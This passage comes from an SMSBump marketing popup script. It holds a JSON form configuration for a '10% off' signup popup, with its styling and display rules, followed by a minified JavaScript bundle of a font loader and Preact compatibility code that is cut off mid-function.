                                    "underline": false
                                },
                                "fontSize": "16",
                                "lineHeight": 40,
                                "letterSpacing": 0,
                                "paddingBottom": 0,
                                "fontFamily": "Lato",
                                "textTransform": "none"
                            }
                        },
                        "inputFields": [],
                        "button": {
                            "position": "left",
                            "sideOffset": "100",
                            "bottomOffset": "30",
                            "roundedCorners": 6,
                            "backgroundColor": {
                                "r": 0,
                                "g": 0,
                                "b": 0,
                                "a": 100
                            },
                            "closeButton": {
                                "enabled": true,
                                "color": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 1
                                }
                            }
                        }
                    }
                }
            ],
            "teaser": [
                {
                    "settings": {
                        "hidden": true,
                        "enabled": false,
                        "texts": {
                            "headerText": {
                                "enabled": true,
                                "displayName": "Header Text",
                                "text": "Sign up now and get",
                                "color": {
                                    "r": 80,
                                    "g": 121,
                                    "b": 170,
                                    "a": 1
                                },
                                "alignment": "center",
                                "effects": {
                                    "italic": false,
                                    "bold": false,
                                    "underline": false
                                },
                                "fontSize": 30,
                                "lineHeight": 40,
                                "letterSpacing": 0,
                                "paddingBottom": 0,
                                "fontFamily": "Lato",
                                "textTransform": "none"
                            },
                            "descriptionText": {
                                "enabled": true,
                                "displayName": "Description Text",
                                "text": "10% off your\nnext order!",
                                "color": {
                                    "r": 39,
                                    "g": 40,
                                    "b": 80,
                                    "a": 1
                                },
                                "alignment": "center",
                                "effects": {
                                    "italic": false,
                                    "bold": false,
                                    "underline": false
                                },
                                "fontSize": 47,
                                "lineHeight": 48,
                                "letterSpacing": 0,
                                "paddingBottom": 0,
                                "fontFamily": "Lato",
                                "textTransform": "none"
                            }
                        },
                        "inputFields": {
                            "closeButtonField": {
                                "enabled": true,
                                "required": true,
                                "errorColor": {
                                    "r": 0,
                                    "g": 0,
                                    "b": 0,
                                    "a": 100
                                },
                                "textColor": {
                                    "r": 255,
                                    "g": 255,
                                    "b": 255,
                                    "a": 100
                                },
                                "fontStyleSettings": {
                                    "effects": {
                                        "italic": false,
                                        "bold": false,
                                        "underline": false
                                    },
                                    "alignment": "center",
                                    "fontSize": 48,
                                    "lineHeight": 32,
                                    "fontFamily": "Lato"
                                }
                            }
                        },
                        "backgroundConfig": {
                            "branding_logo": {
                                "label": "",
                                "value": ""
                            },
                            "main": {
                                "imageUrl": ""
                            },
                            "tablet": {
                                "imageUrl": ""
                            },
                            "mobile": {
                                "imageUrl": ""
                            },
                            "backgroundColor": {
                                "r": 255,
                                "g": 255,
                                "b": 255,
                                "a": 1
                            },
                            "roundedCorners": 10,
                            "autoResize": true,
                            "formType": "block",
                            "formButtonStyle": "block",
                            "formButtonPosition": "left",
                            "formIcon": {
                                "enabled": true,
                                "selected": "https:\/\/smsbump.com\/shopify\/downloadIconForms?download_link=%2Ficons%2F1613769%2Fformats%2Fsvg%2F2061008%2Fdownload"
                            },
                            "successIconConfig": false
                        }
                    }
                }
            ]
        },
        "additionalFields": {
            "quickSubscribe": {
                "status": "disabled",
                "text": "Tap to subscribe"
            },
            "askForEmail": {
                "status": "disabled",
                "text": "Psst. One more thing. Reply with your email if you wish to join our mailing list.",
                "successText": "Thanks! You are now subscribed to our mailing list. Watch your email for our latest projects."
            }
        },
        "behavior": {
            "timing": {
                "option": "setDelay",
                "afterSeconds": true,
                "afterScroll": false,
                "afterScrollValue": 60,
                "afterSecondsValue": 5
            },
            "devices": "all",
            "frequency": {
                "frequencyStatus": true,
                "frequencyOptions": "dontShowXDays",
                "frequencyDays": 45,
                "disableOnClose": true,
                "daysAfterClose": 1,
                "daysAfterSubmit": 90,
                "options": [
                    "showInNextSession",
                    "showDaysAfterSubmit"
                ]
            },
            "miniForm": {
                "show": "after"
            },
            "isUsingEnhancedBehavior": true,
            "visitors": {
                "showToAll": false,
                "dontShowToExisting": false,
                "targetList": false
            },
            "hasAdvancedConditions": false,
            "advancedConditions": {
                "pageExit": {
                    "status": false
                },
                "clickBased": {
                    "status": false,
                    "classSelectors": [],
                    "idSelectors": [],
                    "oncePerSession": true
                },
                "specificUrl": {
                    "status": false,
                    "option": "showIn",
                    "urls": []
                },
                "partOfUrl": {
                    "status": false,
                    "option": "showIn",
                    "urls": []
                },
                "geoTargeting": {
                    "status": false,
                    "option": "showIn",
                    "locations": []
                },
                "sequence": {
                    "status": false,
                    "option": "showCampaign",
                    "urls": []
                },
                "pageCount": {
                    "status": false,
                    "option": "showCampaign",
                    "pages": 5,
                    "session": "currentSession"
                },
                "hideCampaign": {
                    "status": false
                },
                "showCount": {
                    "status": false,
                    "count": 5
                },
                "specificReferral": {
                    "status": false,
                    "option": "showCampaign",
                    "urls": []
                },
                "specificUtm": {
                    "status": false,
                    "option": "showCampaign",
                    "utmNames": [],
                    "utmMediums": [],
                    "utmSources": []
                }
            }
        },
        "featureFlags": {
            "aws_performance": true
        }
    },
    "custom_fonts": []
};

var formUid = "ek1EVWlyb0E=";

/*! For license information please see popup_19.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("SMSBumpForm",[],t):"object"==typeof exports?exports.SMSBumpForm=t():e.SMSBumpForm=t()}(self,(()=>(()=>{var e={1144:(e,t,n)=>{"use strict";var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=s(n(9748)),a=s(n(5697)),l=s(n(5933)),c=s(n(217));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){var e,n,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var r=arguments.length,a=Array(r),s=0;s<r;s++)a[s]=arguments[s];return n=i=u(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(a))),i.state={status:void 0},i.handleLoading=function(){i.setState({status:c.default.loading})},i.handleActive=function(){i.setState({status:c.default.active})},i.handleInactive=function(){i.setState({status:c.default.inactive})},i.loadFonts=function(){l.default.load(o({},i.props.config,{loading:i.handleLoading,active:i.handleActive,inactive:i.handleInactive}))},u(i,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"componentDidMount",value:function(){this.loadFonts()}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,o=n.onStatus,i=n.config;t.status!==this.state.status&&o(this.state.status),e.config!==i&&this.loadFonts()}},{key:"render",value:function(){return this.props.children||null}}]),t}(r.default.Component);d.propTypes={config:a.default.object.isRequired,children:a.default.element,onStatus:a.default.func.isRequired},d.defaultProps={onStatus:function(){}},t.Z=d},217:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={inactive:"inactive",active:"active",loading:"loading"}},6591:()=>{},1327:()=>{},8746:()=>{},5954:()=>{},1025:()=>{},550:()=>{},494:()=>{},5661:()=>{},9980:()=>{},8648:()=>{},5877:()=>{},1625:()=>{},4060:()=>{},9808:()=>{},8244:()=>{},2973:()=>{},6902:()=>{},5498:()=>{},6699:()=>{},8113:()=>{},8980:()=>{},2398:()=>{},9151:()=>{},5693:()=>{},1857:()=>{},4698:()=>{},7907:()=>{},767:()=>{},5737:()=>{},2499:()=>{},2374:()=>{},1531:()=>{},4701:()=>{},3168:()=>{},4031:()=>{},8670:()=>{},5665:()=>{},8634:()=>{},7464:()=>{},2482:()=>{},3120:()=>{},7260:()=>{},4268:()=>{},3385:()=>{},1818:()=>{},7343:()=>{},3787:()=>{},7511:()=>{},2680:()=>{},4003:()=>{},9939:()=>{},8278:()=>{},15:()=>{},8385:()=>{},3009:()=>{},9085:()=>{},9675:()=>{},5379:()=>{},8807:()=>{},8104:()=>{},9363:()=>{},9177:()=>{},7176:()=>{},1459:()=>{},7065:()=>{},7500:()=>{},87:()=>{},2723:()=>{},5129:()=>{},7281:()=>{},2224:()=>{},9059:()=>{},8096:()=>{},5148:()=>{},7809:()=>{},8679:(e,t,n)=>{"use strict";var o=n(1296),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return o.isMemo(e)?a:l[e.$$typeof]||i}l[o.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[o.Memo]=a;var s=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,o){if("string"!=typeof n){if(p){var i=f(n);i&&i!==p&&e(t,i,o)}var a=u(n);d&&(a=a.concat(d(n)));for(var l=c(t),h=c(n),b=0;b<a.length;++b){var g=a[b];if(!(r[g]||o&&o[g]||h&&h[g]||l&&l[g])){var v=m(n,g);try{s(t,g,v)}catch(e){}}}}return t}},6103:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,o=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,r=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,b=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,v=n?Symbol.for("react.fundamental"):60117,_=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case u:case d:case r:case l:case a:case f:return e;default:switch(e=e&&e.$$typeof){case s:case m:case b:case h:case c:return e;default:return t}}case i:return t}}}function w(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=o,t.ForwardRef=m,t.Fragment=r,t.Lazy=b,t.Memo=h,t.Portal=i,t.Profiler=l,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return w(e)||x(e)===u},t.isConcurrentMode=w,t.isContextConsumer=function(e){return x(e)===s},t.isContextProvider=function(e){return x(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===m},t.isFragment=function(e){return x(e)===r},t.isLazy=function(e){return x(e)===b},t.isMemo=function(e){return x(e)===h},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===r||e===d||e===l||e===a||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===v||e.$$typeof===_||e.$$typeof===y||e.$$typeof===g)},t.typeOf=x},1296:(e,t,n)=>{"use strict";e.exports=n(6103)},9748:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>W,Component:()=>l.wA,Fragment:()=>l.HY,PureComponent:()=>D,StrictMode:()=>Ae,Suspense:()=>Z,SuspenseList:()=>ee,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>we,cloneElement:()=>Te,createContext:()=>l.kr,createElement:()=>l.az,createFactory:()=>Ne,createPortal:()=>ie,createRef:()=>l.Vf,default:()=>De,findDOMNode:()=>Ee,flushSync:()=>je,forwardRef:()=>V,hydrate:()=>me,isElement:()=>Me,isFragment:()=>ke,isValidElement:()=>Ce,lazy:()=>Q,memo:()=>U,render:()=>de,startTransition:()=>Pe,unmountComponentAtNode:()=>Oe,unstable_batchedUpdates:()=>Ie,useCallback:()=>k,useContext:()=>T,useDebugValue:()=>O,useDeferredValue:()=>Fe,useEffect:()=>x,useErrorBoundary:()=>E,useId:()=>I,useImperativeHandle:()=>N,useInsertionEffect:()=>Re,useLayoutEffect:()=>w,useMemo:()=>C,useReducer:()=>y,useRef:()=>S,useState:()=>_,useSyncExternalStore:()=>Le,useTransition:()=>ze,version:()=>Se});var o,i,r,a,l=n(6400),c=0,s=[],u=[],d=l.YM,m=d.__b,f=d.__r,p=d.diffed,h=d.__c,b=d.unmount,g=d.__;function v(e,t){d.__h&&d.__h(i,e,c||t),c=0;var n=i.__H||(i.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:u}),n.__[e]}function _(e){return c=1,y(M,e)}function y(e,t,n){var r=v(o++,2);if(r.t=e,!r.__c&&(r.__=[n?n(t):M(void 0,t),function(e){var t=r.__N?r.__N[0]:r.__[0],n=r.t(t,e);t!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=i,!i.u)){var a=function(e,t,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(e){return!!e.__c}));if(o.every((function(e){return!e.__N})))return!l||l.call(this,e,t,n);var i=!1;return o.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}})),!(!i&&r.__c.props===e)&&(!l||l.call(this,e,t,n))};i.u=!0;var l=i.shouldComponentUpdate,c=i.componentWillUpdate;i.componentWillUpdate=function(e,t,n){if(this.__e){var o=l;l=void 0,a(e,t,n),l=o}c&&c.call(this,e,t,n)},i.shouldComponentUpdate=a}return r.__N||r.__}function x(e,t){var n=v(o++,3);!d.__s&&R(n.__H,t)&&(n.__=e,n.i=t,i.__H.__h.push(n))}function w(e,t){var n=v(o++,4);!d.__s&&R(n.__H,t)&&(n.__=e,n.i=t,i.__h.push(n))}function S(e){return c=5,C((function(){return{current:e}}),[])}function N(e,t,n){c=6,w((function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0}),null==n?n:n.concat(e))}function C(e,t){var n=v(o++,7);return R(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function k(e,t){return c=8,C((function(){return e}),t)}function T(e){var t=i.context[e.__c],n=v(o++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(i)),t.props.value):e.__}function O(e,t){d.useDebugValue&&d.useDebugValue(t?t(e):e)}function E(e){var t=v(o++,10),n=_();return t.__=e,i.componentDidCatch||(i.componentDidCatch=function(e,o){t.__&&t.__(e,o),n[1](e)}),[n[0],function(){n[1](void 0)}]}function I(){var e=v(o++,11);if(!e.__){for(var t=i.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function j(){for(var e;e=s.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(F),e.__H.__h.forEach(z),e.__H.__h=[]}catch(t){e.__H.__h=[],d.__e(t,e.__v)}}d.__b=function(e){i=null,m&&m(e)},d.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),g&&g(e,t)},d.__r=function(e){f&&f(e),o=0;var t=(i=e.__c).__H;t&&(r===i?(t.__h=[],i.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.__V=u,e.__N=e.i=void 0}))):(t.__h.forEach(F),t.__h.forEach(z),t.__h=[],o=0)),r=i},d.diffed=function(e){p&&p(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==s.push(t)&&a===d.requestAnimationFrame||((a=d.requestAnimationFrame)||P)(j)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.__V!==u&&(e.__=e.__V),e.i=void 0,e.__V=u}))),r=i=null},d.__c=function(e,t){t.some((function(e){try{e.__h.forEach(F),e.__h=e.__h.filter((function(e){return!e.__||z(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],d.__e(n,e.__v)}})),h&&h(e,t)},d.unmount=function(e){b&&b(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{F(e)}catch(e){t=e}})),n.__H=void 0,t&&d.__e(t,n.__v))};var A="function"==typeof requestAnimationFrame;function P(e){var t,n=function(){clearTimeout(o),A&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);A&&(t=requestAnimationFrame(n))}function F(e){var t=i,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),i=t}function z(e){var t=i;e.__c=e.__(),i=t}function R(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function M(e,t){return"function"==typeof t?t(e):t}function L(e,t){for(var n in t)e[n]=t[n];return e}function B(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var o in t)if("__source"!==o&&e[o]!==t[o])return!0;return!1}function D(e,t){this.props=e,this.context=t}function U(e,t){function n(e){var n=this.props.ref,o=n==e.ref;return!o&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!o:B(this.props,e)}function o(t){return this.shouldComponentUpdate=n,(0,l.az)(e,t)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(D.prototype=new l.wA).isPureReactComponent=!0,D.prototype.shouldComponentUpdate=function(e,t){return B(this.props,e)||B(this.state,t)};var q=l.YM.__b;l.YM.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),q&&q(e)};var H="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function V(e){function t(t){var n=L({},t);return delete n.ref,e(n,t.ref||null)}return t.$$typeof=H,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Y=function(e,t){return null==e?null:(0,l.bR)((0,l.bR)(e).map(t))},W={map:Y,forEach:Y,count:function(e){return e?(0,l.bR)(e).length:0},only:function(e){var t=(0,l.bR)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:l.bR},G=l.YM.__e;l.YM.__e=function(e,t,n,o){if(e.then)for(var i,r=t;r=r.__;)if((i=r.__c)&&i.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t);G(e,t,n,o)};var $=l.YM.unmount;function J(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=L({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return J(e,t,n)}))),e}function K(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return K(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Z(){this.__u=0,this.t=null,this.__b=null}function X(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Q(e){var t,n,o;function i(i){if(t||(t=e()).then((function(e){n=e.default||e}),(function(e){o=e})),o)throw o;if(!n)throw t;return(0,l.az)(n,i)}return i.displayName="Lazy",i.__f=!0,i}function ee(){this.u=null,this.o=null}l.YM.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$&&$(e)},(Z.prototype=new l.wA).__c=function(e,t){var n=t.__c,o=this;null==o.t&&(o.t=[]),o.t.push(n);var i=X(o.__v),r=!1,a=function(){r||(r=!0,n.__R=null,i?i(l):l())};n.__R=a;var l=function(){if(!--o.__u){if(o.state.__a){var e=o.state.__a;o.__v.__k[0]=K(e,e.__c.__P,e.__c.__O)}var t;for(o.setState({__a:o.__b=null});t=o.t.pop();)t.forceUpdate()}};o.__u++||32&t.__u||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(a,a)},Z.prototype.componentWillUnmount=function(){this.t=[]},Z.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=J(this.__b,n,o.__O=o.__P)}this.__b=null}var i=t.__a&&(0,l.az)(l.HY,null,e.fallback);return i&&(i.__u&=-33),[(0,l.az)(l.HY,null,t.__a?null:e.children),i]};var te=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function ne(e){return this.getChildContext=function(){return e.context},e.children}function oe(e){var t=this,n=e.i;t.componentWillUnmount=function(){(0,l.sY)(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),(0,l.sY)((0,l.az)(ne,{context:t.context},e.__v),t.l)}function ie(e,t){var n=(0,l.az)(oe,{__v:e,i:t});return n.containerInfo=t,n}(ee.prototype=new l.wA).__a=function(e){var t=this,n=X(t.__v),o=t.o.get(e);return o[0]++,function(i){var r=function(){t.props.revealOrder?(o.push(i),te(t,e,o)):i()};n?n(r):r()}},ee.prototype.render=function(e){this.u=null,this.o=new Map;var t=(0,l.bR)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ee.prototype.componentDidUpdate=ee.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){te(e,n,t)}))};var re="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ae=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,le=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,ce=/[A-Z0-9]/g,se="undefined"!=typeof document,ue=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};function de(e,t,n){return null==t.__k&&(t.textContent=""),(0,l.sY)(e,t),"function"==typeof n&&n(),e?e.__c:null}function me(e,t,n){return(0,l.ZB)(e,t),"function"==typeof n&&n(),e?e.__c:null}l.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(l.wA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var fe=l.YM.event;function pe(){}function he(){return this.cancelBubble}function be(){return this.defaultPrevented}l.YM.event=function(e){return fe&&(e=fe(e)),e.persist=pe,e.isPropagationStopped=he,e.isDefaultPrevented=be,e.nativeEvent=e};var ge,ve={enumerable:!1,configurable:!0,get:function(){return this.class}},_e=l.YM.vnode;l.YM.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,o={};for(var i in t){var r=t[i];if(!("value"===i&&"defaultValue"in t&&null==r||se&&"children"===i&&"noscript"===n||"class"===i||"className"===i)){var a=i.toLowerCase();"defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===r?r="":"translate"===a&&"no"===r?r=!1:"ondoubleclick"===a?i="ondblclick":"onchange"!==a||"input"!==n&&"textarea"!==n||ue(t.type)?"onfocus"===a?i="onfocusin":"onblur"===a?i="onfocusout":le.test(i)?i=a:-1===n.indexOf("-")&&ae.test(i)?i=i.replace(ce,"-$&").toLowerCase():null===r&&(r=void 0):a=i="oninput","oninput"===a&&o[i=a]&&(i="oninputCapture"),o[i]=r}}"select"==n&&o.multiple&&Array.isArray(o.value)&&(o.value=(0,l.bR)(t.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==n&&null!=o.defaultValue&&(o.value=(0,l.bR)(t.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",ve)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=re,_e&&_e(e)};var ye=l.YM.__r;l.YM.__r=function(e){ye&&ye(e),ge=e.__c};var xe=l.YM.diffed;l.YM.diffed=function(e){xe&&xe(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),ge=null};var we={ReactCurrentDispatcher:{current:{readContext:function(e){return ge.__n[e.__c].props.value}}}},Se="17.0.2";function Ne(e){return l.az.bind(null,e)}function Ce(e){return!!e&&e.$$typeof===re}function ke(e){return Ce(e)&&e.type===l.HY}function Te(e){return Ce(e)?l.Tm.apply(null,arguments):e}function Oe(e){return!!e.__k&&((0,l.sY)(null,e),!0)}function Ee(e){return e&&(e.base||1===e.nodeType&&e)||null}var Ie=function(e,t){return e(t)},je=function(e,t){return e(t)},Ae=l.HY;function Pe(e){e()}function Fe(e){return e}function ze(){return[!1,Pe]}var Re=w,Me=Ce;function Le(e,t){var n=t(),o=_({h:{__:n,v:t}}),i=o[0].h,r=o[1];return w((function(){i.__=n,i.v=t,Be(i)&&r({h:i})}),[e,n,t]),x((function(){return Be(i)&&r({h:i}),e((function(){Be(i)&&r({h:i})}))}),[e]),n}function Be(e){var t,n,o=e.v,i=e.__;try{var r=o();return!((t=i)===(n=r)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}var De={useState:_,useId:I,useReducer:y,useEffect:x,useLayoutEffect:w,useInsertionEffect:Re,useTransition:ze,useDeferredValue:Fe,useSyncExternalStore:Le,startTransition:Pe,useRef:S,useImperativeHandle:N,useMemo:C,useCallback:k,useContext:T,useDebugValue:O,version:"17.0.2",Children:W,render:de,hydrate:me,unmountComponentAtNode:Oe,createPortal:ie,createElement:l.az,createContext:l.kr,createFactory:Ne,cloneElement:Te,createRef:l.Vf,Fragment:l.HY,isValidElement:Ce,isElement:Me,isFragment:ke,findDOMNode:Ee,Component:l.wA,PureComponent:D,memo:U,forwardRef:V,flushSync:je,unstable_batchedUpdates:Ie,StrictMode:Ae,Suspense:Z,SuspenseList:ee,lazy:Q,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:we}},6400:(e,t,n)=>{"use strict";n.d(t,{HY:()=>y,Tm:()=>V,Vf:()=>_,YM:()=>i,ZB:()=>H,az:()=>g,bR:()=>I,kr:()=>Y,sY:()=>q,wA:()=>x});var o,i,r,a,l,c,s,u,d={},m=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,p=Array.isArray;function h(e,t){for(var n in t)e[n]=t[n];return e}function b(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,n){var i,r,a,l={};for(a in t)"key"==a?i=t[a]:"ref"==a?r=t[a]:l[a]=t[a];if(arguments.length>2&&(l.children=arguments.length>3?o.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===l[a]&&(l[a]=e.defaultProps[a]);return v(e,l,i,r,null)}function v(e,t,n,o,a){var l={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==a?++r:a,__i:-1,__u:0};return null==a&&null!=i.vnode&&i.vnode(l),l}function _(){return{current:null}}function y(e){return e.children}function x(e,t){this.props=e,this.context=t}function w(e,t){if(null==t)return e.__?w(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?w(e):null}function S(e,t,n){var o,r=e.__v,a=r.__e,l=e.__P;if(l)return(o=h({},r)).__v=r.__v+1,i.vnode&&i.vnode(o),R(l,o,r,e.__n,void 0!==l.ownerSVGElement,32&r.__u?[a]:null,t,null==a?w(r):a,!!(32&r.__u),n),o.__v=r.__v,o.__.__k[o.__i]=o,o.__d=void 0,o.__e!=a&&N(o),o}function N(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return N(e)}}function C(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!k.__r++||l!==i.debounceRendering)&&((l=i.debounceRendering)||c)(k)}function k(){var e,t,n,o=[],r=[];for(a.sort(s);e=a.shift();)e.__d&&(n=a.length,t=S(e,o,r)||t,0===n||a.length>n?(M(o,t,r),r.length=o.length=0,t=void 